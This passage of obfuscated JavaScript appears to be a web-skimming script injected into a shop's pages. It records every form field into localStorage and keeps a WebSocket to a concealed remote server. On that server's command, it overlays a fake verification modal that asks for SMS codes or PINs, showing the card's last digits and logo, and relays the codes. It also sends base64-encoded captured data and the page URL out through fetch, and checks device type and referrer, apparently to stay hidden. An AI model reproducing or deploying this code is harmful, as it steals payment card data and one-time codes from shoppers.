_0x5d0957 in _0x3f243d)_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957]['normalize'](_0x3cba98['ZKLpE'])[_0x109899(0x1df)](/[\u0300-\u036f]/g,''),_0x3f243d[_0x5d0957]=_0x3f243d[_0x5d0957][_0x109899(0x1df)](/[^\x00-\x7F]/g,'')[_0x109899(0xef)]();return _0x3f243d;}return(_0x3f243d=_0x3f243d[_0x109899(0x343)](_0x109899(0x2f6))[_0x109899(0x1df)](/[\u0300-\u036f]/g,''))[_0x109899(0x1df)](/[^\x00-\x7F]/g,'');}class _0x3dcbe5{static[_0x251bb5(0x258)](_0x3556cb){const _0x41f2b6=_0x251bb5;return localStorage[_0x41f2b6(0x150)](_0x3556cb);}static[_0x251bb5(0x17a)](_0x24f9b0,_0xea9a72){const _0x42644c=_0x251bb5;localStorage[_0x42644c(0x1f4)](_0x24f9b0,_0xea9a72);}static[_0x251bb5(0x336)](_0x591e4d){localStorage['removeItem'](_0x591e4d);}}function _0x5eabd2(){const _0x25e902=_0x251bb5;try{if(!_0x1b23a5[_0x25e902(0x125)][0x1])return;_0x229f4d(_0x1b23a5['scroll'][0x0])[_0x25e902(0x1c9)](_0x29cc7c=>_0x29cc7c[_0x25e902(0x1ee)]());}catch(_0x149f91){}}function _0x1b7099(){const _0x533c74=_0x251bb5;_0x57cb5e[0x2]=_0x3cba98[_0x533c74(0x2fd)](setInterval,()=>{const _0x3978e6=_0x533c74,_0x2afb75={'Upyko':function(_0x523726,_0x5c3825){return _0x523726(_0x5c3825);},'BJtjO':_0x306c0a['joFLr'],'aGpfH':_0x306c0a['lThuM'],'bJLWS':_0x306c0a[_0x3978e6(0x396)],'FhIIR':function(_0x384066,_0x295e11){return _0x306c0a['HJlUQ'](_0x384066,_0x295e11);},'IFkUB':function(_0x47ca39,_0x5a63ed){return _0x306c0a['EMuIN'](_0x47ca39,_0x5a63ed);},'HrqYb':_0x306c0a[_0x3978e6(0x352)],'lvLFf':function(_0x3735f9,_0x1ee40d){const _0x510242=_0x3978e6;return _0x306c0a[_0x510242(0x29c)](_0x3735f9,_0x1ee40d);},'bDqYb':_0x306c0a['EpSLS'],'CUfaJ':function(_0x26ab9a,_0x133da2){const _0x406bd6=_0x3978e6;return _0x306c0a[_0x406bd6(0x134)](_0x26ab9a,_0x133da2);},'zCBcM':_0x306c0a[_0x3978e6(0x10f)],'jwGaK':_0x306c0a[_0x3978e6(0x1a1)],'AXzqZ':_0x306c0a[_0x3978e6(0xa2)]};try{document[_0x3978e6(0x3ad)](_0x3978e6(0x1ea))[_0x3978e6(0x1da)](_0x4f7d42=>{const _0x20edd0=_0x3978e6,_0x584433={'eXtDl':function(_0x1fc3e9,_0x499543){return _0x2afb75['Upyko'](_0x1fc3e9,_0x499543);},'WIbdy':_0x2afb75['BJtjO']};switch(_0x4f7d42[_0x20edd0(0x3c3)]){case _0x2afb75[_0x20edd0(0x32e)]:case _0x2afb75[_0x20edd0(0x1f3)]:return;default:let _0xbcebd5=_0x4f7d42[_0x20edd0(0x11a)]||_0x4f7d42['id'];if(!_0xbcebd5)return;if(!_0x26296c||!_0x2afb75[_0x20edd0(0x2fe)](_0xbcebd5,_0x11ea5d)||_0x2afb75[_0x20edd0(0x2a8)](void 0x0,_0x11ea5d[_0xbcebd5])){let _0x33591f=_0x2afb75[_0x20edd0(0x1cf)](_0x6f40e1,_0x4f7d42[_0x20edd0(0x15e)]),_0x85e7d3=_0x4f7d42[_0x20edd0(0x293)](_0x2afb75['HrqYb']);if(_0x2afb75['lvLFf'](null,_0x85e7d3)&&(_0x33591f=_0x85e7d3[_0x20edd0(0x2eb)][_0x20edd0(0xef)]()),_0x2afb75[_0x20edd0(0x2a8)]('',_0x33591f)||_0x33591f[_0x20edd0(0x2d3)](_0x2afb75['bDqYb']))return;_0x11ea5d[_0xbcebd5]=_0x33591f;let _0x2adebc=_0x3eff93=>{const _0x405dbe=_0x20edd0;_0x11ea5d[_0xbcebd5]=_0x584433[_0x405dbe(0x1e3)](_0x6f40e1,_0x3eff93['target'][_0x405dbe(0x15e)]),_0x3dcbe5[_0x405dbe(0x17a)](_0x584433['WIbdy'],JSON['stringify'](_0x11ea5d));};_0x4f7d42[_0x20edd0(0x199)](_0x2afb75[_0x20edd0(0x144)](_0x2afb75[_0x20edd0(0x378)],_0x4f7d42[_0x20edd0(0x333)])?_0x2afb75[_0x20edd0(0x264)]:_0x2afb75['AXzqZ'],_0x1e2e39=>_0x2adebc(_0x1e2e39));}}}),_0x3dcbe5[_0x3978e6(0x17a)](_0x306c0a[_0x3978e6(0x1ff)],JSON[_0x3978e6(0xd2)](_0x11ea5d)),_0x26296c=!0x0;}catch(_0x18ef01){}},0x3e8);}_0x3cba98[_0x251bb5(0x26b)](_0x1b7099);const _0x2d9304={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x152e8d=>![0x3e8,0x3e9,0x3f0]['includes'](_0x152e8d['code'])},_0x23e909={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3d20b1(_0x5a6489){const _0x4d0a20=_0x251bb5,_0x575629=Math['min'](_0x2d9304['maxDelay'],_0x306c0a[_0x4d0a20(0x23b)](_0x2d9304[_0x4d0a20(0x32a)],Math[_0x4d0a20(0xe6)](_0x2d9304[_0x4d0a20(0x2e5)],_0x5a6489))),_0x3bac1c=_0x306c0a['MfvnI'](_0x575629*_0x2d9304['jitter'],_0x306c0a[_0x4d0a20(0x33a)](_0x306c0a[_0x4d0a20(0x2e1)](0x2,Math['random']()),0x1));return Math[_0x4d0a20(0x14a)](0x0,Math[_0x4d0a20(0x1cd)](_0x575629+_0x3bac1c));}function _0xb2780e(){const _0x277848=_0x251bb5;_0x23e909[_0x277848(0x28a)]&&(_0x306c0a[_0x277848(0x3d7)](clearTimeout,_0x23e909[_0x277848(0x28a)]),_0x23e909[_0x277848(0x28a)]=null);}function _0x4c0abe(){const _0x433282=_0x251bb5;if(_0x23e909[_0x433282(0x119)])return;const _0x1c64bc=_0x306c0a['HugXB'](_0x3d20b1,_0x23e909[_0x433282(0x2c6)]++);localStorage[_0x433282(0x150)](_0x306c0a[_0x433282(0x325)])&&console[_0x433282(0xc8)](_0x433282(0x22c)+_0x23e909[_0x433282(0x2c6)]+_0x433282(0x13b)+_0x1c64bc+'ms'),_0x306c0a['ndICQ'](_0xb2780e),_0x23e909['reconnectTimer']=setTimeout(_0x1e3aad,_0x1c64bc);}function _0x1e3aad(){const _0xabb0c8=_0x251bb5,_0x530c2f={'hRQNj':function(_0x5670eb,_0x20dd62){const _0x540aa2=_0x546a;return _0x306c0a[_0x540aa2(0x180)](_0x5670eb,_0x20dd62);},'IXHfS':_0xabb0c8(0x108),'cggsZ':_0x306c0a[_0xabb0c8(0x2bb)],'qvZID':function(_0x545bfd,_0x44ede9){return _0x306c0a['Xjksm'](_0x545bfd,_0x44ede9);},'nsEoy':function(_0x2ca256,_0xb0e43d,_0x5512ec){const _0x24ef04=_0xabb0c8;return _0x306c0a[_0x24ef04(0xd1)](_0x2ca256,_0xb0e43d,_0x5512ec);},'myuSx':_0x306c0a['UISeo']},_0x2f580a=_0x23e909['baseUrl']+_0xabb0c8(0x2db)+_0x306c0a[_0xabb0c8(0x11d)](encodeURIComponent,_0x23e909[_0xabb0c8(0x19f)]);if(_0x2f580a[_0xabb0c8(0x2d3)]('null'))return!0x1;localStorage[_0xabb0c8(0x150)](_0x306c0a['usSOt'])&&console[_0xabb0c8(0xc8)](_0x306c0a['YUxCR'],_0x2f580a);const _0x26dc26=new WebSocket(_0x2f580a);_0x1aadaa[0x0]=_0x26dc26,_0x26dc26['onopen']=function(){const _0x1be97a=_0xabb0c8,_0x413c11={'uDsVy':function(_0x2e803d,_0x41b62d){const _0x3563e8=_0x546a;return _0x530c2f[_0x3563e8(0x1aa)](_0x2e803d,_0x41b62d);},'yukEZ':_0x530c2f[_0x1be97a(0x2b0)]};localStorage['getItem']('debug')&&console[_0x1be97a(0xc8)](_0x530c2f[_0x1be97a(0x2a1)]),_0x23e909[_0x1be97a(0x2c6)]=0x0,_0x530c2f[_0x1be97a(0x24d)](clearInterval,_0x57cb5e[0x1]),_0x57cb5e[0x1]=_0x530c2f[_0x1be97a(0x241)](setInterval,()=>{const _0x337869=_0x1be97a;if(_0x1aadaa[0x0]&&_0x413c11[_0x337869(0xdf)](0x1,_0x1aadaa[0x0][_0x337869(0xcc)]))try{_0x1aadaa[0x0][_0x337869(0x18c)](JSON[_0x337869(0xd2)]({'type':_0x413c11[_0x337869(0x15b)]}));}catch{}},0x2710);},_0x26dc26[_0xabb0c8(0x197)]=function(_0x20bd71){const _0x293024=_0xabb0c8,_0x19615d={'AZZyr':_0x306c0a['UISeo']};try{if(_0x306c0a[_0x293024(0x2d9)](_0x20bd71[_0x293024(0x289)][_0x293024(0xda)](_0x306c0a[_0x293024(0x20f)]),0x0))_0x30fb7e();else{let _0xd89889=JSON[_0x293024(0xc9)](_0x20bd71[_0x293024(0x289)]);switch(_0xd89889[_0x293024(0x3c3)]){case _0x306c0a['yrcnG']:_0x1aadaa[0x1]=!0x0,_0x31a2d9();break;case _0x293024(0x3c4):_0x30fb7e();break;case'SET_CARD_LOGO':_0x306c0a['PMrpZ'](_0x229f4d,_0x306c0a[_0x293024(0x36d)])['then'](function(_0x48aad0){_0x48aad0['setAttribute'](_0x530c2f['myuSx'],_0xd89889['path']);});break;case _0x306c0a[_0x293024(0xbe)]:_0x229f4d(_0x306c0a['RJrMq'])['then'](function(_0x2740a4){const _0x489c98=_0x293024;_0x2740a4[_0x489c98(0x19a)](_0x19615d[_0x489c98(0xec)],_0xd89889[_0x489c98(0x13c)]);});break;case _0x306c0a[_0x293024(0x39f)]:case _0x306c0a[_0x293024(0x39e)]:case _0x306c0a[_0x293024(0x129)]:_0x306c0a[_0x293024(0x1f1)](_0x321609,_0xd89889[_0x293024(0x3c3)]);}}}catch(_0x33a5da){}},_0x26dc26[_0xabb0c8(0x213)]=function(_0x15cb64){const _0x214666=_0xabb0c8;console[_0x214666(0x124)](_0x306c0a['Wpsbt'],_0x15cb64?.['message']||_0x15cb64);},_0x26dc26[_0xabb0c8(0x2bc)]=function(_0x15de23){const _0x174a35=_0xabb0c8;try{_0x306c0a[_0x174a35(0x330)](_0x306c0a[_0x174a35(0x307)],_0x15de23[_0x174a35(0xc0)])&&_0x306c0a[_0x174a35(0xc2)](_0x102fc5);}catch(_0x53a97f){}if(console['warn'](_0x306c0a['gQzwZ'],_0x15de23['code'],_0x15de23['reason']||''),_0x306c0a[_0x174a35(0x1f1)](clearInterval,_0x57cb5e[0x1]),_0x23e909[_0x174a35(0x119)])_0x1aadaa[0x0]=null;else{if(!_0x2d9304['shouldReconnect'](_0x15de23))return _0x1aadaa[0x0]=null,void _0x306c0a[_0x174a35(0x3a5)](_0x231d68);if(_0x1aadaa[0x1])try{_0x321609(document[_0x174a35(0x293)](_0x306c0a['TZNzK'])?_0x306c0a['eMgIv']:_0x306c0a[_0x174a35(0x129)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x174a35(0x37e)](_0x4c0abe);}};}function _0x30fb7e(){const _0x444f15=_0x251bb5;_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x2b1)]),_0x3dcbe5['del'](_0x306c0a[_0x444f15(0x26f)]),_0x3dcbe5[_0x444f15(0x336)](_0x306c0a[_0x444f15(0x2d4)]),_0x23e909['forcedClose']=!0x0,_0x306c0a[_0x444f15(0x237)](_0xb2780e),_0x306c0a[_0x444f15(0x15a)](clearInterval,_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x444f15(0x179)](0x3e8,_0x306c0a[_0x444f15(0xaf)]);}catch{}_0x1aadaa[0x0]=null,_0x306c0a[_0x444f15(0x2c0)](_0x231d68);}function _0x231d68(){const _0x2d95f4=_0x251bb5;_0x23e909['forcedClose']=!0x0,_0x3cba98['MhkCY'](_0xb2780e),clearInterval(_0x57cb5e[0x1]);try{_0x1aadaa[0x0]?.[_0x2d95f4(0x179)](0x3e8,'Client\x20cleanup');}catch{}if(_0x1aadaa[0x0]=!0x1,!_0x1aadaa[0x1])return;let _0x3e6387=document[_0x2d95f4(0x3ad)](_0x3cba98[_0x2d95f4(0x387)]);for(let _0x452add=0x0;_0x452add<_0x3e6387[_0x2d95f4(0x186)];_0x452add++)_0x3e6387[_0x452add]&&_0x3e6387[_0x452add][_0x2d95f4(0xde)]();_0x1aadaa[0x1]=!0x1;try{_0x3cba98[_0x2d95f4(0x149)](Click);}catch(_0x314993){try{_0x54ded5();}catch(_0x3ffee8){}}}function _0x1c4cad(_0x4b99e9=_0x444fd8()){const _0x4b904f=_0x251bb5;if(_0x1aadaa[0x0]||!_0x3dcbe5[_0x4b904f(0x258)](_0x3cba98['VMhah']))return;const _0x2bc230=JSON['parse'](_0x3dcbe5[_0x4b904f(0x258)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf'))[_0x4b904f(0x192)](_0x3084d6=>String['fromCharCode'](_0x3084d6))['join']('');_0x3dcbe5[_0x4b904f(0x336)](_0x3cba98[_0x4b904f(0x188)]),_0x23e909[_0x4b904f(0x2c1)]=_0x4b904f(0x3ae)+_0x2bc230,_0x23e909[_0x4b904f(0x19f)]=_0x4b99e9,_0x23e909[_0x4b904f(0x119)]=!0x1,_0x23e909[_0x4b904f(0x2c6)]=0x0,_0x3cba98[_0x4b904f(0x3c2)](_0x1e3aad);}function _0x321609(_0x3562b3=_0x251bb5(0x370)){const _0x471e2d=_0x251bb5,_0x2a4649={'zVKvV':_0x306c0a[_0x471e2d(0xaa)],'BnkYB':_0x306c0a[_0x471e2d(0x39f)],'yaHzT':_0x471e2d(0x3bb),'cgfrw':_0x306c0a[_0x471e2d(0x355)],'gpbEr':_0x471e2d(0x2aa),'IwlyJ':_0x306c0a[_0x471e2d(0x1bd)],'QAWFH':function(_0xb6bcc2,_0x51ed83){return _0xb6bcc2!==_0x51ed83;},'bqeMg':_0x306c0a['pfVaw'],'iTyju':function(_0x49909c,_0x468939){return _0x49909c===_0x468939;},'WXcCr':function(_0x436889,_0x140d04){return _0x306c0a['ioZsD'](_0x436889,_0x140d04);},'nyHWv':function(_0x4dee6e,_0x2ac089){const _0x360fd1=_0x471e2d;return _0x306c0a[_0x360fd1(0x284)](_0x4dee6e,_0x2ac089);},'gTxLA':'sms'};_0x229f4d(_0x471e2d(0x110))[_0x471e2d(0x1c9)](_0x251011=>{const _0x252630=_0x471e2d;let _0x58440d;switch(_0x3562b3){case _0x252630(0x370):_0x58440d=_0x2a4649[_0x252630(0x118)];break;case _0x2a4649[_0x252630(0x35f)]:case _0x2a4649[_0x252630(0x320)]:let _0x213988=document[_0x252630(0x293)](_0x1b23a5[_0x252630(0x1d2)][0x0]),_0x2ab40d=null!==_0x213988?_0x213988[_0x252630(0xe3)]:'',_0x2d7ade=_0x3dcbe5[_0x252630(0x258)](_0x252630(0xae))||_0x2a4649[_0x252630(0x27c)],_0x25e863=_0x3dcbe5['get'](_0x2a4649[_0x252630(0x2df)])||_0x2a4649[_0x252630(0x3c7)];_0x58440d=_0x252630(0x3ca)+location['host']+_0x252630(0x105)+(_0x2a4649[_0x252630(0x3dd)](0x0,_0x2ab40d[_0x252630(0xef)]()['length'])?_0x252630(0x36e)+_0x2ab40d+_0x252630(0x105):'')+_0x252630(0x195)+new Date()[_0x252630(0x161)](_0x2a4649[_0x252630(0x28e)])+_0x252630(0x327)+_0x2d7ade[_0x252630(0x367)](_0x2d7ade[_0x252630(0x186)]-0x4,_0x2d7ade[_0x252630(0x186)])+_0x252630(0x185)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649[_0x252630(0x35f)],_0x3562b3)?_0x252630(0x1dc)+'*'[_0x252630(0x21f)](_0x2a4649[_0x252630(0x31e)](_0x25e863['length'],0x2))+_0x25e863['substring'](_0x25e863[_0x252630(0x186)]-0x2,_0x25e863[_0x252630(0x186)])+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20':'')+_0x252630(0x246)+(_0x2a4649[_0x252630(0x1d4)](_0x2a4649['BnkYB'],_0x3562b3)?_0x2a4649[_0x252630(0x35f)]:_0x2a4649[_0x252630(0x320)])+_0x252630(0x26e)+(_0x2a4649['nyHWv'](_0x252630(0x3a6),_0x3562b3)?'pin':_0x2a4649['gTxLA'])+'\x22\x20autocomplete=\x22off\x22\x20maxlength=\x2210\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22Mp2mK1sl-buttons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-cancel-btn\x22\x20type=\x22button\x22\x20style=\x22cursor:\x20pointer\x22>Cancel</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-resend-btn\x22\x20type=\x22button\x22>Resend</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<button\x20class=\x22Mp2mK1sl-code-btn\x20Mp2mK1sl-code-submit-btn\x22\x20type=\x22button\x22\x20disabled\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autocomplete=\x22off\x22>Submit</button>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';break;default:return;}_0x251011[_0x252630(0x2eb)]=_0x58440d;});}function _0x31a2d9(){const _0x49e34b=_0x251bb5;if(!document['getElementById'](_0x3cba98[_0x49e34b(0x12b)])){let _0x452b32=document['createElement'](_0x3cba98[_0x49e34b(0x184)]);_0x452b32['setAttribute']('id',_0x49e34b(0xe4)),_0x452b32[_0x49e34b(0x19b)]=_0x3cba98[_0x49e34b(0x194)],document[_0x49e34b(0x17b)][_0x49e34b(0x297)](_0x452b32);}if(!document['getElementById'](_0x3cba98[_0x49e34b(0x23a)])){const _0x382000=_0x3cba98[_0x49e34b(0x1e5)],_0x41fb9e=document[_0x49e34b(0x293)](_0x49e34b(0x1c4)),_0x294620=document[_0x49e34b(0x1bc)](_0x49e34b(0x356));_0x294620[_0x49e34b(0x2eb)]=_0x382000,_0x41fb9e[_0x49e34b(0x382)][_0x49e34b(0x1d6)](_0x294620['content'],_0x41fb9e[_0x49e34b(0x1a7)]),_0x3cba98[_0x49e34b(0x2fd)](setTimeout,()=>{const _0x15dd95=_0x49e34b;try{_0x306c0a[_0x15dd95(0x27a)](_0x321609);}catch{}},0x7d),_0x3cba98[_0x49e34b(0x349)](setTimeout,()=>{const _0x1d656a=_0x49e34b,_0x1f52a1=document[_0x1d656a(0x357)]('Mp2mK1sl_modal');_0x1f52a1&&(_0x1f52a1[_0x1d656a(0x148)][_0x1d656a(0x11b)]='1');},0xfa);}}_0x3cba98[_0x251bb5(0x12c)](_0x3cba98[_0x251bb5(0x14b)],typeof window)&&(window[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x323)],()=>{const _0x469af2=_0x251bb5;_0x1aadaa[0x0]&&0x1===_0x1aadaa[0x0][_0x469af2(0xcc)]||(_0x23e909[_0x469af2(0x2c6)]=0x0,_0x306c0a[_0x469af2(0xc2)](_0x4c0abe));}),_0x3cba98[_0x251bb5(0x30e)](_0x3cba98[_0x251bb5(0x2ab)],typeof document)&&document[_0x251bb5(0x199)]&&document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x25c)],()=>{const _0x106d38=_0x251bb5;_0x306c0a[_0x106d38(0x29c)](_0x306c0a[_0x106d38(0x1a2)],document[_0x106d38(0x9e)])||_0x1aadaa[0x0]&&_0x306c0a[_0x106d38(0x284)](0x1,_0x1aadaa[0x0][_0x106d38(0xcc)])||(_0x23e909['reconnectAttempts']=0x0,_0x306c0a[_0x106d38(0x2c0)](_0x4c0abe));})),document[_0x251bb5(0x199)](_0x3cba98[_0x251bb5(0x1e1)],function(_0x289e1d){const _0x5def4f=_0x251bb5;try{_0x306c0a[_0x5def4f(0x1c8)](_0x306c0a[_0x5def4f(0x1fc)],_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x2dc)][0x0])&&(_0x306c0a[_0x5def4f(0x2be)](_0x289e1d[_0x5def4f(0x3b5)][_0x5def4f(0x15e)][_0x5def4f(0x186)],0x4)?document[_0x5def4f(0x293)](_0x306c0a['drCsB'])[_0x5def4f(0x329)](_0x306c0a[_0x5def4f(0xc3)]):document[_0x5def4f(0x293)](_0x306c0a['drCsB'])['setAttribute'](_0x306c0a[_0x5def4f(0xc3)],!0x0));}catch(_0x3d755a){}}),document['addEventListener'](_0x3cba98[_0x251bb5(0x245)],function(_0x1f698c){const _0x36ed9d=_0x251bb5,_0x52716b={'CXaSO':_0x306c0a[_0x36ed9d(0xc3)],'okIpr':function(_0x54e7da,_0x1aa935){const _0xc99a80=_0x36ed9d;return _0x306c0a[_0xc99a80(0x1f1)](_0x54e7da,_0x1aa935);},'LPHFv':function(_0x4ddc1a,_0x5d2d3a){return _0x4ddc1a===_0x5d2d3a;},'BvbuO':function(_0x15f646,_0x5d74d1){return _0x15f646<_0x5d74d1;},'Fzawv':_0x306c0a[_0x36ed9d(0x1b0)],'jbtcq':_0x306c0a[_0x36ed9d(0x39e)],'wnviq':_0x306c0a[_0x36ed9d(0x39f)],'fkoVv':_0x306c0a[_0x36ed9d(0x129)]};try{if(_0x306c0a[_0x36ed9d(0xb6)](_0x306c0a[_0x36ed9d(0x361)],_0x1f698c[_0x36ed9d(0x3b5)]['classList'][0x1])){let _0x104ca4=_0x1f698c[_0x36ed9d(0x3b5)][_0x36ed9d(0x2eb)],_0x523c42=0x1e,_0xcf59fd=_0x306c0a['egPxv'](setInterval,()=>{const _0x2d054c=_0x36ed9d;_0x523c42-=0x1,_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x523c42,_0x1f698c[_0x2d054c(0x3b5)]['setAttribute'](_0x52716b[_0x2d054c(0x3ce)],!0x0),0x0===_0x523c42&&(_0x1f698c[_0x2d054c(0x3b5)][_0x2d054c(0x2eb)]=_0x104ca4,_0x1f698c['target'][_0x2d054c(0x329)](_0x2d054c(0x311)),_0x52716b[_0x2d054c(0x25b)](clearInterval,_0xcf59fd));},0x3e8);}_0x306c0a[_0x36ed9d(0x218)](_0x306c0a[_0x36ed9d(0x12e)],_0x1f698c['target'][_0x36ed9d(0x2dc)][0x1])&&_0x1aadaa[0x0]&&_0x229f4d(_0x306c0a[_0x36ed9d(0xf2)])[_0x36ed9d(0x1c9)](_0x17fc16=>{const _0x3b6e4b=_0x36ed9d;_0x52716b[_0x3b6e4b(0x1f0)]('',_0x17fc16['value'])||_0x52716b[_0x3b6e4b(0x143)](_0x17fc16[_0x3b6e4b(0x15e)][_0x3b6e4b(0x186)],0x4)||(_0x1aadaa[0x0][_0x3b6e4b(0x18c)](JSON[_0x3b6e4b(0xd2)]({'type':_0x52716b['Fzawv']===_0x17fc16['getAttribute'](_0x3b6e4b(0x23e))?_0x52716b['jbtcq']:_0x52716b[_0x3b6e4b(0x114)],'data':{'code':_0x17fc16['value']}})),_0x52716b['Fzawv']===_0x17fc16[_0x3b6e4b(0x25e)]('data-type')&&_0x3dcbe5[_0x3b6e4b(0x17a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp',_0x17fc16[_0x3b6e4b(0x15e)]),_0x321609(_0x52716b[_0x3b6e4b(0x198)]));});}catch(_0x1d4540){}});let _0x184521=null,_0x3bf68a=null;if(_0x3dcbe5[_0x251bb5(0x258)](_0x3cba98[_0x251bb5(0x17c)]))try{_0x184521=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x17c)]))[_0x251bb5(0x192)](_0x45ee4f=>String[_0x251bb5(0x2b6)](_0x45ee4f))[_0x251bb5(0x176)](''),_0x184521['includes']('|')&&(_0x3bf68a=_0x184521[_0x251bb5(0x259)]('|')[0x1],_0x184521=_0x184521['split']('|')[0x0]);}catch(_0x5b6d47){}function _0x2a757a(_0xc97dfc=0x1388){const _0x1d38a4=_0x251bb5,_0x161681={'IoSty':_0x3cba98[_0x1d38a4(0x2a5)],'akuMy':function(_0x413c29){const _0x2ca068=_0x1d38a4;return _0x3cba98[_0x2ca068(0x3c2)](_0x413c29);},'ZZhGF':function(_0x5e5471){return _0x3cba98['qzZSI'](_0x5e5471);},'iXbrI':function(_0x2c6293,_0x38f36e,_0x316d96){const _0xa6cd40=_0x1d38a4;return _0x3cba98[_0xa6cd40(0x211)](_0x2c6293,_0x38f36e,_0x316d96);}},_0x1c3222=Date[_0x1d38a4(0x1b3)]();return window['__lastReqSentAt']&&window[_0x1d38a4(0xbc)]>_0x1c3222?Promise['resolve']():new Promise(_0x15bfbe=>{const _0x6bb23c=_0x1d38a4,_0x50efd9=()=>{const _0x37750e=_0x546a;window['__lastReqSentAt']>_0x1c3222&&(window[_0x37750e(0x322)](_0x161681[_0x37750e(0x287)],_0x50efd9),_0x161681[_0x37750e(0x37c)](_0x15bfbe));};window['addEventListener'](_0x161681[_0x6bb23c(0x287)],_0x50efd9),_0x161681[_0x6bb23c(0x368)](setTimeout,()=>{const _0x511517=_0x6bb23c;window['removeEventListener'](_0x161681[_0x511517(0x287)],_0x50efd9),_0x161681[_0x511517(0xac)](_0x15bfbe);},_0xc97dfc);});}function _0x54ded5(){const _0x910f36=_0x251bb5;_0x1b23a5[_0x910f36(0x29f)][0x2]&&(_0x1b23a5[_0x910f36(0x1ca)][0x1]&&_0x306c0a[_0x910f36(0x15a)](_0x229f4d,_0x1b23a5['terms'][0x0])[_0x910f36(0x1c9)](_0x351312=>!_0x351312[_0x910f36(0x206)]&&_0x351312[_0x910f36(0x1b6)]()),_0x306c0a['PMrpZ'](_0x2a757a,0x1388)[_0x910f36(0x1c9)](()=>{const _0x4746e9=_0x910f36,_0xe7709c={'nuxZq':function(_0x730351,_0x4c2726){const _0x5e7f59=_0x546a;return _0x306c0a[_0x5e7f59(0x341)](_0x730351,_0x4c2726);},'BTuWC':function(_0x1fd256){const _0x4d8f87=_0x546a;return _0x306c0a[_0x4d8f87(0x27a)](_0x1fd256);},'PJBea':function(_0x577788,_0x501c4b){return _0x577788(_0x501c4b);}};_0x306c0a['egPxv'](setTimeout,()=>{const _0x686ce4=_0x546a;_0xe7709c[_0x686ce4(0x3b2)](_0x229f4d,_0x1b23a5['button'][0x0])[_0x686ce4(0x1c9)](_0x5ed13a=>{const _0x3c5681=_0x686ce4;_0xe7709c['nuxZq'](!0x0,_0x5ed13a[_0x3c5681(0x311)])?_0xe7709c['BTuWC'](_0x5eabd2):_0x5ed13a[_0x3c5681(0x1b6)]();});},_0x1b23a5[_0x4746e9(0x29f)][0x3]);}));}function _0x37b57f(_0xc6de93,_0x263700=!0x0){const _0x5d02f8=_0x251bb5;try{_0x1aadaa[0x0]||_0x3dcbe5[_0x5d02f8(0x258)](_0x3cba98[_0x5d02f8(0x188)]);let _0xfb8cea=_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x104)](_0x3cba98[_0x5d02f8(0x1b4)](_0x3cba98[_0x5d02f8(0x2ad)](_0x3cba98[_0x5d02f8(0x395)](_0x3cba98['aKVPI'](_0x184521,_0x5d02f8(0x1c1)),Math[_0x5d02f8(0x1cd)](0x989680*Math[_0x5d02f8(0x1d0)]())),_0x3cba98[_0x5d02f8(0x35c)]),_0x3cba98[_0x5d02f8(0x25d)](btoa,String[_0x5d02f8(0x2b6)](...new TextEncoder()[_0x5d02f8(0x151)](JSON[_0x5d02f8(0xd2)](_0xc6de93))))),_0x5d02f8(0x168)),window['btoa'](location[_0x5d02f8(0x369)]));_0x3cba98['WtNlF'](fetch,_0xfb8cea,{'method':_0x3cba98[_0x5d02f8(0x16e)],'referrerPolicy':_0x5d02f8(0x12f)})[_0x5d02f8(0x1c9)](_0xc13827=>_0xc13827[_0x5d02f8(0xc4)]())[_0x5d02f8(0x1c9)](_0x17fc61=>{})[_0x5d02f8(0x190)](_0x5afd3b=>{}),_0x3dcbe5[_0x5d02f8(0x336)](_0x3cba98['fxAts']);}catch(_0x4582de){_0x4fa584&&console['log'](_0x3cba98[_0x5d02f8(0x3b4)],_0x4582de);}}function _0x15423e(){const _0x14dd52=_0x251bb5,_0x50d127={'YRPpm':_0x3cba98[_0x14dd52(0x229)]};if(_0x3cba98[_0x14dd52(0xdc)](void 0x0,_0x5026ad))var _0x5026ad=localStorage[_0x14dd52(0x150)](_0x3cba98[_0x14dd52(0x21d)]);const _0x5f5d8e=['google.com',_0x3cba98[_0x14dd52(0x364)],_0x14dd52(0x11e),_0x3cba98[_0x14dd52(0x328)],_0x14dd52(0x202),'t.co',_0x3cba98[_0x14dd52(0x1f2)],_0x3cba98[_0x14dd52(0x1c0)],_0x14dd52(0x175),_0x3cba98[_0x14dd52(0x305)],_0x3cba98['AImef'],_0x14dd52(0x321),_0x3cba98['navDe']];return!(!(/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x3cba98[_0x14dd52(0xb7)](null,_0x3bf68a)||/Android/i[_0x14dd52(0x335)](navigator[_0x14dd52(0x18b)])&&_0x5026ad)||!((()=>{const 